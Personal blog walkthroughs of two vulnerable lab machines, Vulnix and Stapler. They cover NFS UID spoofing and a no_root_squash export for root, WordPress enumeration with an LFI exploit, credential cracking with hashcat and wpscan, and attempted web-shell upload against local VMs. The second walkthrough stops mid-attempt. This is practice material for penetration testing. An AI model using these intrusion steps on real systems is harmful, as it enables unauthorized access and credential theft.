Vulnix walkthrough which bolstered my RHCSA knowledge

Hello everyone,

I hope you all are doing well. Today, I am going to do a a machine to enhance my penetration testing skills and guess what, the machine did test my knowledge on RHCSA (RHEL8). The machine was easy but you can’t say it is easy until you have certain knowledge on NFS share (Network File System Share). I was like “finally the training I attended in Bangalore come to use now lol”.

The machine name is called vulnix and you can easily get it from vulhub website. When I nmap (scan) the box, a huge list of running services were revealed and of course, you can enumerate each and every services (one by one), and that is actually a recommended way to learn or it is a way to get a better insight on the machine. This is actually I believe is how a professional pentester should approach to a machine. However, what I did was simply break the services into different categories and enumerate all the familiar services first.

Ok, let’s do the box.

As always my host Machine IP address is 192.168.56.1

sudo arp-scan --interface=vboxnet0 192.168.56.1/24

Target Machine IP: 192.168.56.13

nmap -sC -sV -p- 192.168.56.13 -oN nmap.log 

-sC running default nmap default script 
-sV enumerating services and version of services 
-p- It represent to check all the 65535 ports 
-oN output

I did an extra step here, however it is not necessary for you. I just did this to show the readers that  nfs version 2 to 4 is running. Therefore, we can exploit either 2 or 3. 4 is comparatively secure.

To get a peek, you can do the following command to know which folder is mounting.

To know a little about NFS: 

click here and here. 

showmount -e 192.168.56.13
sudo mount -o vers=3 192.168.56.13:/home/vulnix mnt


based on the output, we can be certain that there is a user named vulnix (/home/vulnix).  Now, what we need to do is create this user with UID 2008.

sudo useradd --uid 2008 vulnix

sudo usermod -aG sudo vulnix

su vulnix 

cd /mnt 

mkdir .ssh 

ssh-keygen 
     
          ./id_rsa     (which means I would like have my keys saved in the current directory or /home/vulnix/mnt/.ssh, which is not the default path)

I divide the pane so that you can have the view of the both users (researcher and vulnix)

Since from nmap result, we know that the machine is running with SSH. Therefore and we can try to login to the remote machine with the  SSH key which we generated previously on the target machine through nfs share.

To know little more of SSH and configuration, click here.

cat id_rsa.pub > authorized_keys

ssh -i id_rsa vulnix@192.168.56.13

sudo -l

sudoedit /etc/exports

add 

 /root *(rw,no_root_squash)

No Root Squash (link)

There are many options for NFS and I want to keep this article short but effective so I am leaving out many of the various configuration items that you could do. However there is one option that is worth mentioning, no_root_squash. By default NFS will downgrade any files created with the root permissions to the nobody user. This is a security feature that prevents privileges from being shared unless specifically requested.

If I create a file as the root user on the client on the NFS share, by default that file is owned by the nobody user.

 root@client:~# touch /shared/nfs1/file2 
 root@server:/nfs# ls -la file2
  -rw-r--r-- 1 nobody nogroup 0 Nov 18 18:06 file2

Sometimes it is important to share files that are owned as root with the proper permissions, in these cases this can be done by simply adding the no_root_squash attribute to the /etc/exports configuration.

Adding no_root_squash

Edit the /etc/exports file:

 root@server:/nfs# vi /etc/exports

Modify the /nfs line to:

 /nfs 192.168.0.195/32(rw,sync,no_root_squash)

In our case:

/root *(rw,no_root_squash)     * represents all

Now, let’s reboot our vm to get those changes to the Target Machine.

sudo mount -o vers=3 192.168.56.13:/root mnt

Now, we will use the previous concept that, we will generate a SSH key and try to login with it to get the root access.

sudo -i  

cd /home/researcher/vulhub/vulnix/mnt 

cat trophy.txt

This flag looks weird though lol..

That’s it.. Later if I get time, I will populate this post with other enumerations as well (full of rabbit holes but good to look into)..

it’s 23:58 and perfect time to all it a day 🙂


A walkthrough for Stapler

Hello and Tashi Delek everyone,

Today I am going to do my level best to take down the staple – a vulnerable machine which was quite famous as it has many things that immitate live system which we use in the production line.  Besides, based on feedbacks shared by the people who cleared OSCP exam that this machine provides a close feeling of what we get in OSCP exam (1.0).  Therefore, I thought to give it a go..


As usual, my Kali Machine IP address is 192.168.56.1 and I need to figure out what is the IP address of the Target machine. For that we have couple of methods of ways to achieve this but, I found the following way quite fast, so I will stick with it.

sudo arp-scan --interface=vboxnet0 192.168.56.1/24

Yes, the Target Machine IP address is: 192.168.56.4

Let’s nmap the IP address and try to learn what ports are open, running what kind of services and versions of the softwares, that way we could find some vulnerabilities.

nmap -sC -sV -p- 192.168.56.4 -oN nmap.log

-sC  We are going to use the default script of the nmap

-sV  We are going to check the services and versions of it

-p-  We are going to run the scan for all 65535 ports

-oN We are going to keep/save the output as nmap.log

Since I am going to use these arguments again and again, I will not repeat the explanation of each arguments again and again. To minimize the verbosity.


Output of Nmap Result:

# Nmap 7.60 scan initiated Mon Apr 20 22:16:23 2020 as: nmap -sC -sV -p- -Pn -oN nmap.log 192.168.56.4
Nmap scan report for 192.168.56.4
PORT      STATE  SERVICE     VERSION
20/tcp    closed ftp-data
21/tcp    open   ftp         vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst: 
|   STAT: 
| FTP server status:
|      Connected to 192.168.56.1
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp    open   ssh         OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
|   256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_  256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (EdDSA)
53/tcp    open   domain      dnsmasq 2.75
| dns-nsid: 
|_  bind.version: dnsmasq-2.75
80/tcp    open   http        PHP cli server 5.5 or later
|_http-title: 404 Not Found
123/tcp   closed ntp
137/tcp   closed netbios-ns
138/tcp   closed netbios-dgm
139/tcp   open   netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp   open   tcpwrapped
3306/tcp  open   mysql       MySQL 5.7.12-0ubuntu1
| mysql-info: 
|   Protocol: 10
|   Version: 5.7.12-0ubuntu1
|   Thread ID: 9
|   Capabilities flags: 63487
|   Some Capabilities: LongPassword, Support41Auth, ConnectWithDatabase, SupportsCompression, FoundRows, SupportsTransactions, ODBCClient, DontAllowDatabaseTableColumn, IgnoreSigpipes, Speaks41ProtocolOld, LongColumnFlag, InteractiveClient, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
|   Status: Autocommit
|   Salt: 12^\x151zj\x12N%Rxm-R\x1Ba/8E
|_  Auth Plugin Name: 88
12380/tcp open   http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: 5h29m56s, deviation: 0s, median: 5h29m56s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery: 
|   OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
|   Computer name: red
|   NetBIOS computer name: RED\x00
|   Domain name: \x00
|   FQDN: red
|_  System time: 2020-04-20T23:18:17+01:00
| smb-security-mode: 
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode: 
|   2.02: 
|_    Message signing enabled but not required
| smb2-time: 
|   date: 2020-04-21 03:48:17
|_  start_date: 1601-01-01 05:53:28


**********************************

We are enumerate more on our finding, however, I really like web. Therefore, I will begin my enumeration there.

Let’s browser

192.168.56.4:12380

I didn’t find anything from robots.txt, however in the source code, there are few things that might interest you too 🙂


I must admit that when I see the base64 encrypted link, I thought yes this is it, and try various ways to get around it. Nevertheless,

Download the image using curl (wget didn’t work for me, I don’t get why..)

curl http://192.168.56.4:12380/images/default.jpg -o default.jpg

Yes, I am gonna run an exiftool on it


I found Zoe while reading the source code, and now Tim. I think it is good idea to collect it on some separate file. Who knows, we could use it to brute force.


I ran gobuster to check any directory with my favorite dictionary wordlist, it’s taking lot of time, so I ran nikto along with it. I afraid I might not get anything at the end.

gobuster dir -u http://192.168.56.4:12380 -w /usr/share/wordlists/directory-list-2.3-medium.txt -o gobuster12380.log
nikto -h http://192.168.56.4:12380 > nikto12380.log

To be honest, I was not able to get any concrete result. Therefore, I took some time off and watched few entertainment videos (usually I like cooking videos because I like to cook and experiment new foods. By the way I am Lacto-Ovo Veg guy).

After resuming, I still can’t come up anything new, however, recently I began to watch ippsec videos (which were awesome) and I remember him extracting domain name through ssl certificate. Therefore, I tried to but https:// in the link, and guess what I got? robots.txt.



https://192.168.56.4:12380/robots.txt


Since blogblog is a wordpress based website, so I ran wpscan with it.

However, I was not able to enumerate the plugins and versions of it. I had to read couple of blog posts and check their official github. I even install the WordPress which was written in Python and it appears to me that it is still in development mode that not many functionalities were present, so it didn’t help much. While, I found in their official document that if we run the commands with option –stealth –plugin

wpscan --stealthy --url https://192.168.56.4:12380/blogblog/ --plugins-detection aggressive -o wp_report.log

I tried to google the plugins and found the above highlight plugin has a local file inclusion vulnerability.

Looks like the exploit is little buggy because I tried it with both python2 and python3. It execution was not complete but when I browser back the homepage, I can see new post entry and I was glad that it did inject something there. Because in the past, when I had to exploit kernel, many exploit didn’t complete their execution but I got root. Likewise, I little hopeful here as well.(Nevertheless, I remind myself that I will need to go through the exploit again if I am left with no option).

I was not happy, thought to give it a try to fix the exploit and finnaly I was able to fix the exploit by embedding two lines of code. (Yeh!!)

import ssl
ssl._create_default_https_context = ssl._create_unverified_context

I have collection quite a good number of users, both through manual enumeration and wpscan results. So, my backup plan is to run a brute force. However, let me check uploads folder.

https://192.168.56.4:12380/blogblog/wp-content/uploads/


It’s a customary happy that when I find an image, I run exiftool command and if it is normal, I leave it. Else, I run string command to further the analysis. 

First Image:



Second Image: And we can see that it is a php file.


After running a strings command, we got a credential to the mysql database.

mysql -uroot -pplbkac -h 192.168.56.4

show databases; 
use wordpress;

show tables;


select * from wp_users;


I did copy all the hashes to a file called hash.txt and planned to crack it using hashcat.

Luckily I have my notes which I took from ippsec videos.

hashcat --example-hashes | less

Since our Hash begins with $P$, I search this pattern and found MODE: 400

hashcat -m 400 hash.txt  /usr/share/wordlists/rockyou.txt --force

I got few low privileged user’s cracked password.

Right now, I am at the foothills of the Himalaya and weather is quite cold during night (specially) however, my laptop is emitting heat like a little fireplace and fan is roaring so loud. I had to play around with the incomplete result I got. I tried all, and all of those has very limited access.

I know that based on the ID assignment of the WordPress user, 99.99% of the time, ID 1 is the admin user. And if we assume this logic then user john is the admin. I am afraid to put my poor laptop for test. So I had to find another way, it is use wpscan to bruteforce the user access. 

 wpscan --url https://192.168.56.4:12380/blogblog --passwords /usr/share/wordlists/rockyou.txt --usernames john --max-threads 50 --disable-tls-checks
john: incorrect

Yes, user john is the admin with password incorrect

You will get almost all the shells from pentest monkey.

Method 1: Paste the shell on 404.php  Failed

Usually I try to modify 404.php file and paste the shell there. However, this time it is quite peculiar that I can’t find update button lol



Method 2: Upload a shell.php.jpg with GIF98  Failed


